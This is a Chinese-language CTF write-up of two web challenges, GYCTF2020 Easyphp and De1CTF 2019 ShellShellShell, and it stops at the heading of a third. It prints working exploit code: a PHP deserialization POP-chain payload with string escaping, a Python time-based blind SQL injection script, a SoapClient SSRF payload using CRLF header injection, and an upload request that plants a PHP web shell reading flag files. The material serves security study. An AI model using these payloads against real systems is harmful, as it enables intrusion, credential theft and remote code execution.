0x 01 [GYCTF2020]Easyphp
下载www.zip分析源代码,在login.php中ban掉了一大堆关键字,伪协议读取源代码无法实现
1
2
3
4
5
6
7
8
9
10
11
$user=new user(); if(isset($_POST['username'])){ if(preg_match("/union|select|drop|delete|insert|\#|\%|\`|\@|\\\\/i", $_POST['username'])){ die("<br>Damn you, hacker!"); } if(preg_match("/union|select|drop|delete|insert|\#|\%|\`|\@|\\\\/i", $_POST['password'])){ die("Damn you, hacker!"); } $user->login(); } ?>
login()函数来自lib.php。update.php里实例化了一个User()类,并update()。如果$_SESSION[‘login’]===1就输出flag。
本题重点就是lib.php了。User类的login()从POST获取username和password后执行查询,将返回结果赋值给SESSION,跳过分析update.php,里面出现了unserialize()函数,这里是本题的关键
1
2
3
4
5
6
7
public function update(){ $Info=unserialize($this->getNewinfo()); $age=$Info->age; $nickname=$Info->nickname; $updateAction=new UpdateHelper($_SESSION['id'],$Info,"update user SET age=$age,nickname=$nickname where id=".$_SESSION['id']); //这个功能还没有写完 先占坑 }
先反序列化getNewInfo()返回值,又调用了UpdateHelper()。getNewInfo()代码如下:
1
2
3
4
5
public function getNewInfo(){ $age=$_POST['age']; $nickname=$_POST['nickname']; return safe(serialize(new Info($age,$nickname))); }
从POST获取age和nickname,返回safe()处理后的Info()序列化结果。safe()简单的将一堆关键字替换成’hacker’,这里会造成反序列化字符逃逸。接下来分析info类
1
2
3
4
5
6
7
8
9
10
11
12
class Info{ public $age; public $nickname; public $CtrlCase; public function __construct($age,$nickname){ $this->age=$age; $this->nickname=$nickname; } public function __call($name,$argument){ echo $this->CtrlCase->login($argument[0]); } }
有一个__call的魔术方法,当我们调用一个不存在的方法时会调用CtrlCase->login()方法,这里我们发现只有dbCtrl类有login()方法还需要一个参数,跟进dbCtrl类有login()方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
public function login($sql) { $this->mysqli=new mysqli($this->hostname, $this->dbuser, $this->dbpass, $this->database); if ($this->mysqli->connect_error) { die("连接失败,错误:" . $this->mysqli->connect_error); } $result=$this->mysqli->prepare($sql); $result->bind_param('s', $this->name); $result->execute(); $result->bind_result($idResult, $passwordResult); $result->fetch(); $result->close(); if ($this->token=='admin') { return $idResult; } if (!$idResult) { echo('用户不存在!'); return false; } if (md5($this->password)!==$passwordResult) { echo('密码错误!'); return false; } $_SESSION['token']=$this->name; return $idResult; }
这里就可以控制查询语句,把admin账户的密码查出来。得到admin用户的SQL语句不难写select password,username from user where username=?,因为login()返回的是idResult,第一个结果。接下来是想办法触发info类的call方法,回过头看User类,update()函数用到了Info类,UpdateHelper也用到了,但是这些都没有涉及到方法的调用,但是我们发现存在__toString()方法:
1
2
3
4
5
public function __toString() { $this->nickname->update($this->age); return "0-0"; }
nickname哪里来的?unserialize(getNewInfo())得到的,如果nickname是Info类,nickname->update就会触发Info的__call()方法。接着想办法触发__tostring()方法,我们发现UpdateHelper类的__destruct()方法,会echo $this->sql,当$sql = new User()时就会触发User类的__toString()魔术方法。接着是构造怎么触发
pop链的思路:利用UpdateHelper类__destruct()触发User类__toString(),利用Info类没有update()触发其__call(),把$this->CtrlCase实例化成dbCtrl对象,再调用dbCtrl类login(),通过控制查询语句,把admin账户的密码查出来。
完整payload如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
<?php class User { public $id; public $age = null; public $nickname = null; } class Info { public $age; public $nickname; public $CtrlCase; public function __construct($age, $nickname) { $this->age = $age; $this->nickname = $nickname; } } Class UpdateHelper { public $id; public $newinfo; public $sql; public function __construct($newInfo, $sql) { $newInfo = unserialize($newInfo); $upDate = new dbCtrl(); } } class dbCtrl { public $hostname = "127.0.0.1"; public $dbuser = "root"; public $dbpass = "root"; public $database = "test"; public $name = "admin"; public $password; public $mysqli; public $token = "admin"; } $db = new dbCtrl(); $user = new User(); $info = new Info('','1'); #echo serialize($info); $updatehelper = new UpdateHelper("1", ""); $info->CtrlCase = $db; $user->nickname = $info; $user->age = "select password,id from user where username=?"; $updatehelper->sql = $user; // echo serialize($updatehelper); $c = '";s:8:"CtrlCase";' . serialize($updatehelper) . "}"; $length = strlen($c); $c = str_repeat('union', $length).$c; //一个union被替换成hacker后可以逃逸出一个字符,要是嫌弃union太多可以用’(替换后逃逸五个字符)加上union echo($c); ?>
在update.php内post提交age=&nickname=加代码的输出结果,就会得到admin密码的md5值,cmd5解密后登录,得到flag。
参考资料:
https://blog.csdn.net/weixin_43610673/article/details/104549353
https://tiaonmmn.github.io/2020/03/04/BUUOJ%E5%88%B7%E9%A2%98-Web-GYCTF2020-Easyphp/
0x 02 [De1CTF 2019]ShellShellShell
考点
源码泄漏、反序列化、ssrf、代码审计
解题步骤

使用dirsearch发现题目存在源码泄露,编写脚本将题目代码保存到本地进行审计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#coding=utf-8 # import requests import urllib import os os.system('mkdir source') os.system('mkdir source/views') file_list_first=['index.php','config.php','user.php'] file_list_second=['views/delete','views/index','views/login','views/logout','views/phpinfo','views/profile','views/publish','views/register'] part_url='http://5c15c1df-00fd-4ce7-a354-a4e4855c42e4.node3.buuoj.cn/' for i in file_list_first: url=part_url+i+'~' print 'download %s '% url print os.system('curl '+url+'>source/'+i) for i in file_list_second: url=part_url+i print 'download %s '% url print os.system('curl '+url+'>source/'+i+'.php')
得到如图所示的目录结构

爆破出验证码之后登陆进去发现有几个功能
/index.php?action=profile:

/index.php?action=publish:
发现可控的参数只有publish页面的signature和mood参数,看一下publish源码:
1
2
3
4
5
6
7
8
9
10
11
if($C->is_admin==0) { if (isset($_POST['signature']) && isset($_POST['mood'])) { $res = @$C->publish(); if($res){ echo "<script>alert('ok');self.location='index.php?action=index'; </script>"; exit; } else { echo "<script>alert('something error');self.location='index.php?action=publish'; </script>"; exit; }
跟进Customer::publish()方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
function publish() { if(!$this->check_login()) return false; if($this->is_admin == 0) { if(isset($_POST['signature']) && isset($_POST['mood'])) { $mood = addslashes(serialize(new Mood((int)$_POST['mood'],get_ip()))); $db = new Db(); @$ret = $db->insert(array('userid','username','signature','mood'),'ctf_user_signature',array($this->userid,$this->username,$_POST['signature'],$mood)); if($ret) return true; else return false; } } ...
接受POST请求的参数,这里$mood被转换为int类型所以只有$signature完全可控,跟进Db::insert()方法
1
2
3
4
5
6
7
8
9
10
public function insert($columns,$table,$values){ $column = $this->get_column($columns); $value = '('.preg_replace('/`([^`,]+)`/','\'${1}\'',$this->get_column($values)).')'; $nid = $sql = 'insert into '.$table.'('.$column.') values '.$value; $result = $this->conn->query($sql); return $result; }
跟进Db::get_column()方法:
1
2
3
4
5
6
7
private function get_column($columns){ if(is_array($columns)) $column = ' `'.implode('`,`',$columns).'` '; else $column = ' `'.$columns.'` '; return $column; }
会以`,`为连接符操作数组,并在两端加上`符号,相当于先将$value数组的每个值用反引号引起来,然后再用逗号连接起来,变成这样的字符串:
1 `$value[0]`,`$value[1]`,`$value[1]`
接着经过这个正则替换之后将匹配字符串中所有反引号之间的内容,将其取出放到两个单引号里面,然后放入insert语句:
1 $sql = 'insert into '.$table.'('.$column.') values '.$value;
如果$value元素本身带有反引号,就会破坏掉拼接的结构,在做反引号变为单引号的时候造成问题,比如说:
1
2
3
考虑$value为 : array("admin`,`1`)#","password") 经过处理后,就变为了 : ('admin','1')#`,'password' ) 相当于闭合了单引号,造成注入。
本地可以测试一下:
1
2
3
4
5
6
7
8
9
10
11
12
<?php $columns = array('a','b','c`,sql)#','d'); if(is_array($columns)) $column = ' `'.implode('`,`',$columns).'` '; else $column = ' `'.$columns.'` '; echo $column."<br>"; echo '('.preg_replace('/`([^`,]+)`/','\'${1}\'',$column).')'; //output `a`,`b`,`c`,sql)#`,`d` ( 'a','b','c',sql)#`,'d' )
获取admin密码脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
import requests import time url = 'http://cfa4fe25-3f41-4b51-94cc-ffb813030907.node3.buuoj.cn/index.php?action=publish' cookies = { "PHPSESSID": "609p5gi14cubaulus8h2vh3rj1" #先登陆,然后换cookie } text='' for i in range(1,33): l=28 h=126 while abs(h - l) > 1: mid=(l+h)/2 payload='c`,if(((ascii(mid((select password from ctf_users limit 1),{},1)))>{}),sleep(3),1))#' data={ 'signature':payload.format(i,mid), 'mood':0 } now_t=time.time() re=requests.post(url,data=data,cookies=cookies) #print(re.text) if time.time()-now_t > 3: l=mid else: h=mid mid_num = int((l+h+1) / 2) text += chr(int(h)) print(text)

得到MD5:c991707fdf339958eded91331fb11ba0,解得jaivypassword,尝试进行登录发现页面回显You can only login at the usual address,在源代码包全局搜索这一字符串,在user.php处找到
分析代码可知$user的值来源于$ret
1 @$ret = $db->select(array('id','username','ip','is_admin','allow_diff_ip'),'ctf_users',"username = '$username' and password = '$password' limit 1");
get_ip是由$_SERVER[’‘REMOTE_ADDR’]获得的,需要ssrf
1
2
3
function get_ip(){ return $_SERVER['REMOTE_ADDR']; }

在use.php的showmess方法中找到反序列化函数
这里的row[2],为上面select查询中的mood字段值。SSRF+反序列化,SSRF可用使用内置类Soapclient,并且下面还调用了一个getcountry的自定义方法,正好可用触发Soapclient::__call进行网络请求
新建一个窗口,替换payload中的cookie和爆破后的code
payload:
1
2
3
4
5
6
7
8
9
10
<?php $target = "http://127.0.0.1/index.php?action=login"; $post_string = 'username=admin&password=jaivypassword&code=113713';//换code $headers = array( 'Cookie: PHPSESSID=u1umj91lggqgj0ccibd81h3d91',//换cookie ); $b = new SoapClient(null,array('location' => $target,'user_agent'=>'w4nder^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '. (string)strlen($post_string).'^^^^'.$post_string.'^^','uri'=>'hello')); $aaa = serialize($b); $aaa = str_replace('^^',"\r\n",$aaa); echo '0x'.bin2hex($aaa);
运行一下得到序列化的hex值,在之前登陆的test123账号上注入mood的值
用test123账号账号刷新一下?action=index的页面,触发发序列化,然后刷新新开的窗口页面发现publish变成了文件上传页面,这里我们之所以反序列化soap类后能登录admin,是因为
$mood = unserialize($row[2]);
$country = $mood->getcountry();
我们知道此时$mood就是一个soap类,所以这个类没有getcountry()方法,此时就会触发soap类的__call()魔法函数就能实现登录

在burp中查看源代码进行分析
由于end会输出输入的最后一项值,如果$ext==$filename[count($filename) - 1],die(),$filename可以直接传入,因此我们可以传个file[0]与file[1],问题在于end(),end()返回数组最后一个元素,但并不是按照数组索引的顺序排列的,而是按照赋值顺序。也就是说我们传入file[1]=aaa,file[0]=bbb,文件名为bbb.aaa,end()返回的是bbb,第一个die就可以绕过了。

上传源代码,用postman发包

用code功能转换成php_cURL代码,修改url和请求体
生成最终payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<?php $curl = curl_init(); curl_setopt_array($curl, array( CURLOPT_URL => "http://173.184.57.10", CURLOPT_RETURNTRANSFER => true, CURLOPT_ENCODING => "", CURLOPT_MAXREDIRS => 10, CURLOPT_TIMEOUT => 30, CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1, CURLOPT_CUSTOMREQUEST => "POST", CURLOPT_POSTFIELDS => "------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file\"; filename=\"shell.php\"\r\nContent-Type: false\r\n\r\n@<?php system('cat /etc/flag*');\r\n------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"hello\"\r\n\r\nshell.php\r\n------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file[2]\"\r\n\r\n222\r\n------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file[1]\"\r\n\r\n111\r\n------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file[0]\"\r\n\r\n/../shell.php\r\n------WebKitFormBoundary7MA4YWxkTrZu0gW--", CURLOPT_HTTPHEADER => array( "cache-control: no-cache", "content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW", "postman-token: 09101c1a-04aa-7288-15ea-515cbc9c512b" ), )); $response = curl_exec($curl); $err = curl_error($curl); curl_close($curl); if ($err) { echo "cURL Error #:" . $err; } else { echo $response; }
上传访问得到flag:
最后吐槽一下容器经常会注册失败,需要销毁重启QAQ
参考链接:
https://blog.csdn.net/chasingin/article/details/104687766
https://github.com/De1ta-team/De1CTF2019/blob/master/writeup/web/ShellShellShell/README_zh.md
https://blog.csdn.net/a3320315/article/details/104132751?depth_1-utm_source=distribute.pc_relevant.none-task&utm_source=distribute.pc_relevant.none-task
0x 03 [SUCTF 2019]Upload Labs 2
